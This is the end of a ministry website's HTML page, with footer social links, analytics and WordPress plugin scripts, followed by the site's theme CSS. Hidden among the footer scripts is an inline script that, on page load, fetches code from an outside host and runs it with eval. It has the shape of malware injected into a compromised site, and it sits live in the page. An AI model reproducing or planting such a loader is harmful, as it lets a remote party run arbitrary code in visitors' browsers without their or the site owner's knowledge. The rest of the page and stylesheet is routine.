<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		
		<div class="foot-links">
			<p>
				<a href="/terms-and-conditions/">Terms and Conditions</a>
				<a href="/sitemap.xml">Site Map</a>
				<a href="http://straightstreetdesign.com/">Site Design</a>
				<a href="/wp-login.php">Member Login</a>
			</p>
		</div>
	</div>
	<p class="foot-tag">It takes a relational environment for truth to become transformational. <a href="/wp-admin">&nbsp;-&nbsp;</a>&nbsp;Vince&nbsp;D'Acchioli</p>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/otm2019/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/otm.co\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/otm.co\/images\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="ssd-youtube-frontend-script-js-extra">
/* <![CDATA[ */
var ssdYoutubeData = {"rest_url_base":"https://otm.co/wp-json/myyoutube/v1/latest-video/","playlist_id":"PL3zPR1awCQv9N1ArkPZYwT-oHZobrqupV"};
//# sourceURL=ssd-youtube-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0" id="ssd-youtube-frontend-script-js"></script>
<script type="text/javascript" id="woonp-frontend-js-extra">
/* <![CDATA[ */
var woonp_vars = {"rounding":"down","default_value":"empty","price_decimals":"2"};
//# sourceURL=woonp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/wpc-name-your-price/assets/js/frontend.js?ver=2.2.1" id="woonp-frontend-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_js_w_globals=1&amp;qcABC=1&amp;ver=260101-2713500024" id="ws-plugin--s2member-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://otm.co/wp-content/themes/otm2019/style.css?c=1769086227
body_size: 9379
content:
/*
Theme Name: On Target 2019
Version: 1.0
Author: Tony Scialdone of Straight Street Design
Description: a custom theme created for On Target Ministries
*/

/* CSS RESET NORMALIZES EVERYTHING SO ALL BROWSERS RENDER THE SAME */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, em, img, strong, sub, sup, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, output, section, summary, time, mark, audio, video, :before, :after { position: relative; margin: 0; padding: 0; box-sizing: border-box; max-width: 100%; background-repeat: no-repeat; font-size: inherit; font-family: inherit; line-height: inherit; color: inherit; vertical-align: baseline; border: 0; } *:before, *:after { box-sizing: inherit; } article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; box-sizing: border-box; } body, br, li, dt, dd, th, td, option { margin-top: 0; }
@font-face {
 font-family: 'otm';
 src: url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff2') format('woff2'),
 url('/wp-content/themes/otm2019/fonts/plantagenet_cherokee-webfont.woff') format('woff');
 font-weight: normal;
 font-style: normal; }

/* COLORS
Red 		ee3424
Dark Grey	2c2c2c
*/

.product.post-10172.status-publish,
.product.post-10174.status-publish { display: none !important; }

body.page-10172 .product.post-10172.status-publish { display: block !important; }

.woocommerce ul.products li.product a.woocommerce-loop-product__link { display: flex !important; }

:root {
	background: #fff;
	font: normal 16px/1 'Montserrat', sans-serif;
	color: #120D2D; }

body {
	position: relative; 
	margin: 0; 
	padding: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; }


/* FLEX CLASSES */

.flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.flex-row, .fr { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
.flex-column, .fc { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
.justify-center, .jc { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.justify-around, .ja { -ms-flex-pack: distribute; justify-content: space-around; }
.justify-between, .jb { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.justify-end, .je { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
.align-center, .ac { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.align-start, .as { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
.flex-wrap, .fw { -ms-flex-wrap: wrap; flex-wrap: wrap; }
.flex-gap { gap: 1rem; }


/* BASIC STYLES */

h1 {
	font-size: 2rem;
	line-height: 1;
	border-bottom: 5px solid #000; }

h1, .home-primary h2 {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
	padding: 10px;
	background: #333;
	font-weight: 800;
	font-family: 'Montserrat', arial black;
	color: #fff; }

.single-post h1 { z-index: 2; }
.single-post h1 a { color: #ee3424; }
.single-post h1 a:hover { color: #fff; }

.single-post:first-of-type h1:before {
	content: '';
	position: absolute; top: 0; left: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-right: 0;
	border-radius: 0 0 0 140px; }

.searched article.single-post {
	padding: 2rem;
}

a[href="/cart/"] { padding: 10px 10px 0; }


.cart-show { z-index: 2; }
.cart-show:after {
	content: '';
	position: absolute; top: 0; right: -65px; z-index: 0;
	height: 73px;
	width: 73px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	border: 5px solid #000; border-top: 0; border-left: 0;
	border-radius: 0 0 140px 0; }

.single-page .cart-show:after { display: none; }

@media (max-width: 700px) {
	.cart:after { content: none; }
}

#pinfo {  
	padding: 5px; 
	width: 100% !important;
	background: #ee3242; 
	color: #fff !important; 
	text-align: center; }

h2 { font-size: 1.5rem; }
article h2 { margin-bottom: 5px; }

@media (max-width: 700px) {
	.single-post .primary, aside { width: 100% !important; }
}
 


aside h2 {
	margin: 20px 0 0;
	padding: 10px 5px;
	background: url(/wp-content/themes/otm2019/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; border-bottom: 5px solid #000; }

aside .newsletter-signup h2 { border-top: 0; }

h3 { font-size: 1.25rem; line-height: 1.2; }
h4, h5, h6 { font-size: 1.125rem; }
h3, h4, h5, h6 {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

.rotating-videos h3 {
	color: #fff; 
}

a {
	color: #00f;
	text-decoration: none; }

a:active, a:hover { color: #f00; }

a.btn, 
#mc-embedded-subscribe,
.searchmodal #searchsubmit {
	display: inline-block;
	padding: 10px 20px;
	width: auto;
	background: #000;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
	-webkit-appearance: none;
	-moz-appearance: none; }

article .btn { padding: 5px 20px; }

a.btn ~ a.btn { margin-top: 10px; }

.btn.red { background: #ee3424; color: #fff; }

a.btn:hover,
button:hover,
button:focus,
#mc-embedded-subscribe:hover,
.searchmodal #searchsubmit:hover { background: #ee3424; }

button:focus {
	outline: 1px solid #fff;
	outline-offset: -4px; }

dt {
	margin-bottom: 10px;
	font-weight: bold;
	color: #333; }

dd, li {
	margin: 0 40px 10px 20px;
	line-height: 1.5; }

aside li, .services li { margin-right: 0; }

.aside-ul, .aside-ul > li {
	list-style: none;
	margin: 0;
	padding: 0; }

dd + dt { margin-top: 30px; }

p {
	margin-bottom: 20px;
	line-height: 1.5; }

p:empty { display: none; }

dl, ol, ul {
	list-style-position: outside;
	margin: 0 0 30px 20px; }

ul.nostyle li { list-style: none; }

h1+dl, h1+ol, h1+ul { margin-top: 40px; }

#sidebar dl, #sidebar ol, #sidebar ul { margin-left: 0; }

.video-wrapper { margin-bottom: 40px; }
.video-wrap { margin: 10px 0 40px; width: 100%; min-width: 275px; max-width: 100%; }
.video-inner { position: relative; padding-bottom: 56.25%; height: 0; }
.video-inner.wide { padding-bottom: 46%; }
iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.videogrid > div { margin: 0 0 30px; width: 48%; max-width: 100%; }

/* HTML5 VIDEO */
video { aspect-ratio: 16 / 9; max-width: 500px; }

.htmlvideo {
	aspect-ratio: 16 / 9, width: 100%;
}

.wp-block-video video { width: 100%; max-width: 100%; }

.wp-block-embed__wrapper { 
	margin-bottom: 40px; 
	aspect-ratio: 16/9; }

.media-item {
	margin: 2rem 0;
	padding: 10px; }

.media-item img { 
	margin: 0 2rem 0 0; 
	max-height: 100%; 
	width: auto; }

.media-item.horiz { 
	display: flex;
	justify-content: space-between;
	align-items: center; 
	margin: 20px auto 40px; 
	padding: 20px; 
	min-height: 125px; 
	background: #eee; }

.media-item.horiz a:first-child { min-width: 125px; }

.media-item.horiz img { 
	flex: 0 0 auto; 
	-ms-flex-item-align: start; align-self: flex-start; }

.mih-desc { padding-left: 20px; }

.cart-wrap { 
	margin-left: 20px; 
	width: 110px; }

.cart-wrap, .cart-wrap .link-wrap { text-align: center; }

.cart-wrap input { background: #ee3424; }
.cart-wrap input:hover { background: #000; }

.price ~ .link-wrap a { white-space: nowrap; }


/* LAYOUT */

.inner {
	margin: 0 auto;
	width: 1200px; }

header {
	z-index: 3;
	min-height: 200px;
	border-top: 7px solid #000; border-bottom: 0px solid #ee3424;
	background: url(/images/bg-noise.png) #2c2c2c; }

header .inner {
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	padding: 0 10px; }

.logo { margin: 0; text-align: center; }

.branding {
	display: flex;
	flex-direction: column;
	min-width: 300px;
	text-align: center; }

.vince-head {
	min-height: 100%;
	width: auto; }

.vince-head img { display: block; margin: 0 auto; }

header a,
header a:hover { border: 0; }

.tag-wrap { 
	text-align: center; 
	white-space: nowrap; }

.tagline { 
	margin: 0 0 5px; 
	font-size: 1rem;
	color: #fff;
	text-align: center; }

.tagline br { display: none; }





/* NAVIGATION */

nav {
	align-self: flex-end;
	z-index: 3;
	padding: 0 10px;
	width: 100%;
	background: url(/images/bg-noise.png) #2c2c2c;
	border-top: 5px solid #000; border-bottom: 5px solid #000;
	overflow: visible; }

.primary-navigation { margin: 0 auto; width: 1200px; }

#menu-main-menu {
	display: flex;
	justify-content: center;
	z-index: 2;
	margin: 0;
	padding: 0; }

nav li {
	display: flex;
	list-style: none;
	color: #fff;
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
	transition-duration: 0s;
	overflow: hidden; }

nav a {
	padding: 10px 30px;
	font-size: .9rem;
	color: #fff;
	white-space: nowrap; }


.primary-navigation > ul > li:hover,
.primary-navigation > ul > li:focus-within {
	background: #ee3424;
	border-radius: 0;
	cursor: pointer; }

nav li:focus-within a { outline: none; }

nav li:hover,
nav li:focus { overflow: visible; }

nav li:hover a,
nav li:focus a { color: #fff; }

nav li:hover ul a,
nav li:focus ul a { color: #fff; }

nav ul li:hover > .submenu,
nav ul li:focus-within > .submenu,
nav ul li .submenu:hover,
nav ul li .submenu:focus {
	visibility: visible;
	opacity: 1;
	display: block;
	transform: translateY(0); }

.submenu li:hover {	background: #555; }
.submenu li:last-child:hover { border-radius: 0 0 5px 5px; }

.submenu a {
	padding: 10px;
	width: 100%;
	color: #fff;
	white-space: normal; }

.submenu {
	display: none;
	top: 100%; left: 0;
	margin: 0;
	background: #000;
	border-top: 5px solid #000;
	border-radius: 0 5px 5px 5px;
	overflow: visible;
	transition: transform linear 1s;
	-webkit-transform: translateY(-100%) linear 1s; -ms-transform: translateY(-100%) linear 1s; transform: translateY(-100%) linear 1s;
	min-width: 250px; width: auto;
	position: absolute;
	transition: all 0.5s ease; }

.m-menu {
	display: none;
	justify-content: center;
	align-items: center;
	margin: 0;
	padding: 5px;
	background: #000;
	font-size: 1.3rem;
	color: #fff;
	text-align: center;
	cursor: pointer; }

.m-menu img { 
	align-self: inherit; 
	margin-right: 10px; }

.closemenu {
	display: none;
	flex-direction: row;
	justify-content: flex-end;
	align-items: center;
	background: #ee3424;
	color: #fff;
	cursor: pointer; }

p.head-donate { margin-bottom:13px; }

.head-donate a {
	padding: 9px 40px;
	background: #000;
	font-size: .9rem;
	line-height: 1;
	color: #ee3424;
	white-space: nowrap;
	border-radius: 50px; }

.head-donate a:hover { background: #ee3424; color: #fff; }

p.head-members { margin-bottom: 10px; }

.head-members a { margin-bottom: 0px; font-size: .7rem; color: #fff; text-transform: uppercase; }

header + a[href*="login"],
.main-navigation > a[href*="login"],
.primary-navigation > a[href*="login"],
.menu.nav-menu a[href*="login"] { display: none; }

/* HOME PAGE */

.page-158 h1,
.page-9655 h1 { display: none; }

h1, .home-primary h2, .page-9655 h2 {
	margin: 0;
	padding: 20px;
	background: url(/images/bg-noise.png) #2c2c2c;
	font-size: 1.75rem;
	color: #fff; }


.home-primary > div { background: #3b3b3b; }

.home-primary h2,
.page-9655 h2 {
	text-transform: uppercase;
	border-top: 5px solid #000;
	border-bottom: 5px solid #000; }


.home-primary > div > .inner {
	padding: 40px;
	overflow: auto; }

.welcome {
	background: #3b3b3b;
	color: #fff; }

.welcome .inner {
	padding: 40px 0;
	background: url(/images/otm-mark.svg) no-repeat center top; }

.welcome h2 { text-transform: uppercase; border-top: 10px solid #000; }

.welcome .vd { margin-bottom: 0; }

.welcome p:not(.btn-wrap) { margin: 0 0 10px 20px; }

.welcome p.btn-wrap { margin: auto 0 0 20px; }

.welcome .btn-wrap a:not(:last-child) { margin: auto 7px 10px 0; }

img { align-self: flex-start; flex-shrink: 0; }

.home-social div.inner > p, .home-social div.inner > div {
	margin-bottom: 0; 
	padding: 10px; 
	width: 50%; 
	font-weight: bold;
	color: #fff;
}

.home-social ul {
	margin: 0;
}

.home-social li {
	list-style: none; 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 20px;
	height: auto;
	width: 25%;
	text-align: center;
}

.home-social-links a {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	margin: 0 0 10px; 
	padding: 15px; box-sizing: content-box;
	height: 36px; 
	width: 36px; 
	background-color: #fff; 
	border-radius: 100%;
	transition: all .2s linear;
}

.home-social-links a:hover {
	background-color: #999; 
	transform: scale(1.2); 
}

.home-social img {
	flex: 0; 
	height: 36px; 
	width: 36px; 
}

.whatwedo { background: url(/images/bg-noise.png) #bbb; }



.card {
	display: flex;
	flex-direction: column;
	margin: 0;
	padding: 10px;
	background: #fff;
	width: 300px; max-width: 100%;
	font-size: .95rem;
	border: 1px solid #ddd;
	border-radius: 1px;
	box-shadow: 0 2px 5px rgba(0,0,0, .3);
	transition: all .53s linear; }

.card:not(:last-child) { margin-right: 15px; }

.card h2 {
	margin: 5px 0 10px;
	font-size: 1.25rem;	}

.card p:last-child,
.btn-wrap {
	display: inline-block;
	margin: auto 0 0; }

.card p:last-child a,
.btn-wrap a {
	display: inline-block;
	padding: 10px 20px;
	background: #000;
	font-size: .95rem;
	color: #fff;
	white-space: nowrap;
	border: 0; }

.card p:last-child a:hover,
.btn-wrap a:hover {
	background: #ee3424;
	border: 0; }

.card .btn-wrap a { width: 100%; }

.home-pastors-info {
	padding: 20px; 
	color: #fff; }

.home-pastors-info h3 { color: #fff; }

aside .btn-wrap { display: block; margin: 0; padding: 0 0 20px; text-align: center; }
aside .btn-wrap a { padding: 10px 20px; }

.img-zoom {
	margin: 0 0 10px;
	line-height: 0;
	overflow: hidden;
	transition: transform 2s linear; }

a.img { border: 0; }

.card img {
	width: 100%;
	height: auto;
	border: 0;
	transition: all 5s linear; }

.card:hover img { transform: scale(2) translateY(6%); }

.home-news { color: #fff; }

.home-news h2 { 
	margin: 0 0 2rem;
	font-size: 1.5rem; }

.home-news .price { 
	margin: 2rem 0; 
	text-align: center; } /* NOT USED */

.home-news .link-wrap { margin: 2rem 0 0; }

.home-news .link-wrap a { 
	background: #ee3424;
	color: #fff; }

.home-news .link-wrap a:hover { background: #000; }


.home-resources .inner > div:nth-child(2) {
	padding: 5px 0 0 20px;
	width: 370px; }

.home-resources h3 {
	margin: 0;
	padding: 0;
	font-size: 24px;
	line-height: 1.3;
	color: #fff; }

.home-resources ul { margin: 5px 0 0 0px; }

.home-resources li {
	line-height: 1.1;
	color: white; }

.home-resources .btn { margin: 0; }

.home-cart { display: none !important; }

.page-158 .home-cart { display: block !important; }

.page-158 .cart-show {
	position: fixed; top: 40%; right: 0; z-index: 99;  
	margin: 0; padding: 0;  }

.page-158 .shopping_cart * { display: none; }

.page-158 .shopping_cart:before {
	content: 'Your Cart'; 
	display: inline-block; 
	margin: 0;
	padding: 20px 20px 90px; 
	background-color: #ee3424; 
	background-image: url(/images/cart.svg); 
	background-position: 50% 70%; 
	background-size: 50px 50px; 
	font-weight: bold;
	color: #000; 
	text-align: center; 
	border: 0; 
	border-radius: 10px 0 0 10px; }

.page-158 .wp_cart_empty_cart_section,
.page-158 .wp_cart_visit_shop_link { display: none; }

page-158 .shopping_cart {
	position: absolute; bottom: 0; left: 0; 
	width: 100%; 
	border: 0; }

.page-158 .shopping_cart h2 { background: #ee3424; color: #000; }

.page-158 .cart-show:after { display: none;  }



article.single-post:last-child { padding-bottom: 0; }

.feat-img {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: 0 !important;
	border-radius: 0;
	box-shadow: 0 0 0 transparent !important; }

.feat-img img {
	display: block;
	margin: 0 0 20px;
	width: 100%;
	height: auto;
	border-radius: 5px 5px 0 0; }

.page-523 .feat-img img {
	margin: 0 auto 20px; 
	width: auto;
}

.post-content { padding: 40px; }

.edit { clear: both; }

.edit-button {
	margin: 40px auto;
	width: auto; 
	text-align: center; }

.edit-button a { 
	padding: 5px; 
	background-color: black; 
	font-size: .75rem; 
	color: #fff; }

.navi {
	clear: both;
	display: flex;
	flex-wrap: wrap;
	margin: 100px 0 0;
	background: #b5b5b5;
	border-radius: 0 0 5px 5px; }

.navi.cats { max-width: 100%; }

.navi div {
	display: flex;
	align-items: center;
	height: 100%;
	width: 50%;
	text-align: center; }

.navi a {
	display: block;
	height: 100%;
	width: 100%;
	padding: 20px;
	font-weight: bold;
	font-size: 1.3rem;
	color: #fff;
	text-decoration: none;
	border: 0;
	transition: all .3s ease; }

.nav-prev a { border-right: 1px solid rgba(255,255,255, 0.3); }

.navi a:hover { color: #333; }

.navi span { opacity: 0; transition: all .3s linear; }

.navi a:hover span { opacity: 1; }

.wrap, .post-page {
	z-index: 1;
	margin: 0 auto;
	width: 1200px; max-width: 100%;
	background: #fff; }

.home-primary { width: 100%; }

.primary {
	padding: 40px 40px 100px;
	width: calc(100% - 300px); }

.single-post .primary, .primary.blog { padding: 0; }

aside {
	padding: 0;
	width: 300px;
	background: #ccc; }

aside h2 {
	margin: 0;
	line-height: 1.25; }

aside ul { margin-left: 20px; }

#secondary {
	padding: 40px;
	background: #ddd; }

.sidebar-primary > ul, .sidebar-blog > ul {
	margin: 0;
	list-style: none; }

.sidebar-primary > ul li, .sidebar-blog > ul li {
	margin: 0 0 5px;
	padding: 5px 10px;
	font-size: .9rem; }

.sidebar-primary > ul li,
.sidebar-blog > ul li { 
	margin-bottom: 0; 
	background: #333; }

.sidebar-primary > ul li:nth-child(odd),
.sidebar-blog > ul li:nth-child(odd) { background: #777; }

.sidebar-primary > ul li a, 
.sidebar-blog > ul li a { 
	font-weight: bold; 
	color: #fff; }
	
.sidebar-primary > ul li a:hover,
.sidebar-blog > ul li a:hover { color: #ed3728; }

.sidebar-primary > ul li:nth-child(odd) a:hover,
.sidebar-blog > ul li:nth-child(odd) a:hover { color: #000; }




/* SHOP */

.shopping_cart {
	padding: 0 !important;
	border-bottom: 1px solid #000; }

.wp_cart_empty_cart_section {
	margin-top: 0;
	padding: 26px 5px;
	font: bold 1rem/1 'Montserrat', arial black;
	text-align: center !important;
	border-top: 0; }

.wp_cart_visit_shop_link {
	padding: 10px 0;
	text-align: center; }

.wp_cart_visit_shop_link a,
a.wp_cart_visit_shop_link {
	display: inline-block;
	margin: 10px auto;
	padding: 10px 20px;
	width: auto;
	background-color: #ee3424 !important;
	font-size: .9rem;
	font-family: inherit;
	color: #fff;
 text-decoration: none;
	cursor: pointer;
	border: 0;
	border-radius: 5px;
 -webkit-appearance: none;
 -moz-appearance: none; }

.wp_cart_visit_shop_link a:hover,
a.wp_cart_visit_shop_link:hover { background: #000 !important; }

.shopping_cart h2 {
	margin: 0;
	padding: 10px;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff;
	text-align: center;
	border-top: 0; 
	border-bottom: 5px solid #000; }

.shopping_cart table {
	margin: 0;
	background: #ccc;
	font-size: .85rem; }

.wspsc_cart_qty_th { font-weight: normal; font-size: .6rem; }

.shopping_cart tbody { max-width: 300px !important; }

.shopping_cart tr {
	background: transparent !important;
	border-bottom: 1px solid #000 !important; }

.shopping_cart th, .shopping_cart td {
	padding: 4px !important;
	line-height: 1.1;
	vertical-align: middle; }

.shopping_cart input { text-align: center; }

.wp_cart_remove_item_form { margin: 0; }

.shopping_cart tr.wspsc_cart_total {
	padding: 5px 0;
	background: #2c2c2c !important;
	font-size: 1.25rem;
	color: #fff; }

.wpspsc_checkout_form input {
	margin: auto !important;
	border: 0; }

.wp_cart_checkout_button:hover { opacity: 1 !important; }

.shopping_cart form[name="pcquantity"] {
	margin: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle; }

.product {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin: 0 !important;
	width: 250px;
	padding: 20px;
	background: #f5f5f5;
	border: 2px solid rgba(0,0,0, .05); }

.woocommerce ul.products {
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; 
	-ms-flex-wrap: wrap; flex-wrap: wrap; 
	gap: 20px; 
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before { display: none !important; }

.woocommerce .product {	 
	float: none !important; 
	margin: 0; 
	padding: 10px; 
	width: 30%; min-width: 200px !important;
	background: #fff;
	border: 0; border-top: 1px solid #ddd; 
}

.woocommerce .product h2 { 
	margin: 0 0 20px; 
}

.woocommerce ul.products li.product .button { 
	margin-top: auto !important; 
	text-align: center;
	border-radius: 0 0 3px 3px;
}

.page-9125 .primary { background-color: #f9f9f9; }

.page-9125 .woocommerce .product a { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; 
	width: 100%; 
}

.page-9125 .woocommerce .product > a:first-child { 
	padding: 10px; 
	height: 100%; 
}

.page-9125 .woocommerce .product img { margin: 2px auto; max-height: 250px !important; max-width: 250px; }

.woocommerce ul.products li.product .price { font-weight: bold !important; }

.coupon > input#coupon_code { width: 180px; }

/* Single Products */

.single-product .product { width: 100%; }

.single-product .product h2,
.single-product .product .price { text-align: left !important; }
.single-product .quantity input {
	margin: 0;
	padding: 9px;
	position: relative; top: 3px;
}

.single-product .product ul { margin: 0 0 10px 20px; }

.single-product .product li { margin-bottom: 10px; }

.woocommerce ul.products li.product a img { margin-bottom: 0 !important; }

.single-product .product_meta { display: none; }

.woocommerce-tabs { width: 100%; }

.wc-tab h2 { display: none; }

/* REORDERING PRODUCTS */

.woocommerce div.product div.summary {
	display: flex; 
	flex-direction: column;
}

.woocommerce div.product form.cart 				{ order: 1; display: flex; justify-content: center; margin-bottom: 0 !important; }
.product .price 								{ order: 2; display: flex; justify-content: center; margin-bottom: 2rem !important; }
.page-9125 .product .price { margin-bottom: 0 !important; }
.woocommerce-product-details__short-description { order: 3; }

.amazon { display: flex; justify-content: center; margin-bottom: 2rem; }
.amazon a { transition: all .2s linear; }
.amazon a:hover { transform: scale(1.1); }


/* PRODUCT GRID */

.single-page .wc-block-grid { margin-top: 80px; }


.product img {
	height: auto;
	width: auto; }

.product > div { margin: 10px; }

.product h2 {
	margin: 15px 0 0;
	font-weight: bold;
	font-size: 1rem;
	text-align: center; }

.product ul, .product li {
	margin: 0 0 5px;
	line-height: 1.1;
	text-align: left; }

.product li { margin-left: 10px; }

.link-wrap { 
	margin: 0 0 10px; 
	text-align: center; }

.link-wrap a {
	padding: 5px 10px; 
	background: #ccc; 
	font-size: .8rem; 
	color: #444; 
	text-transform: uppercase; 
	border-radius: 5px; }

.link-wrap a:hover { background: #aaa; }

.product .price {
	margin: auto 0 10px;
	padding-top: 20px;
	font-weight: bold;
	text-align: center; }
	
.price { margin-bottom: 20px; }

.product-summary {
	display: flex;
	justify-content: space-between; }

.product-summary h2 { line-height: 1.3; }

.product-summary-right, .product-summary-left { width: 50%; }

.product-summary-left { text-align: center; }

.product-summary-left img { margin-bottom: 40px; }

.product-summary-right { padding: 0 40px; }

.product-summary .price { 
	font-weight: bold; 
	text-align: center; }

.product-summary input {
	background-color: #ee3424; 
	color: #fff; }

.product-summary input:hover { background: #000; }

.description-extended { 
	margin-top: 40px; 
	width: 100%; }

.product-response { 
	margin-top: 60px; 
	padding: 10px; 
	width: 100%;
	background: #eee; 
	text-align: center;
	border: 2px solid #ddd; }

/* Add to Cart */
.wp_cart_button_wrapper { margin-top: 10px; }
.wp_cart_button_wrapper form { margin: 0 !important; }
.product [type="submit"] { align-self: flex-end; background: #000; font-weight: bold; font-family: 'Montserrat', sans-serif; }
.product [type="submit"]:hover { background: #ee3424; }

.bin { 
	display: -webkit-box; display: -ms-flexbox; display: flex; 
	-webkit-box-align: center; -ms-flex-align: center; align-items: center; 
	line-height: 40px; 
	text-align: center; }

.bin img { 
	align-self: center; 
	margin: 0 5px 0 0; }


/* MOT Stuff */

.mot { 
	margin-bottom: 40px; 
	width: 49%; 
	min-width: 300px; 
}
.mot ul { 
	list-style: none; 
	margin: 0; 
}
.mot li { 
	display: flex; 
	flex-direction: row;
	align-items: center;
	margin: 0; 
	padding:  3px 20px 3px;
	font-size: .85rem;
	border-bottom: 1px dotted #ddd; }

.mot li:first-child, 
.mot li:first-child span {
	padding: 0 5px 0 0; 
	font-weight: bold; 
	font-size: 1rem; 
}
.mot li:first-child span {
	width: 110px;
}

.mot li.none { 
	padding: 5px 20px;
	font-size: .7rem;
	text-transform: uppercase; 
}
.mot li span { 
	display: inline-block;
	padding-right: 10px;
	width: 105px;
	font-size: .7rem;
	text-align: right;
	text-transform: uppercase; 
}
.mot-grid { 
	margin-top: 30px; 
	font-size: .90rem;  
}
h2.bar {
	margin: 0 0 20px; 
	padding: 10px; 
	width: 100%; 
	background-color: #ccc;
	color: #000;  
}

.mot h2 + h3 { padding-left: 20px; }

.mot img.alignright { 
	display: block; 
	margin-top: 40px; 
}
.grid-head { 
	font-weight: bold; 
}

.mot-grid td:first-child a {
	display: block;
	margin-bottom: 3px;
	font-size: .7rem;
	text-transform: uppercase; 
}

.mot-grid tr.grid-head:hover { background-color: transparent; }

.mot-grid tr > td + td { width: 71px; padding-left: 30px; }

.mot-grid tbody tr:hover { background: transparent; }

.mot-grid tr.grid-head + tr > td { padding-left: 10px; }

.mot li > div { 
	display: flex; 
	align-items: center; 
	margin-left: auto; 
}

.ro-or-stack > * {
  min-width: 49%;
  max-width: 100%;
  flex-grow: 1;
}

.mot li > div a { margin-left: 5px; }

.mot a[href*="pdf"] { 
	margin-left: auto; 
	padding: 1px 4px;
	background-color: #000; 
	font-size: .60rem; 
	color: #fff; 
	border-radius: 3px; 
}
.mot a[href*="pdf"]:first-child { margin-left: auto; }

.mot .pdf-group a[href*="pdf"] { float: right; margin-left: 5px; }

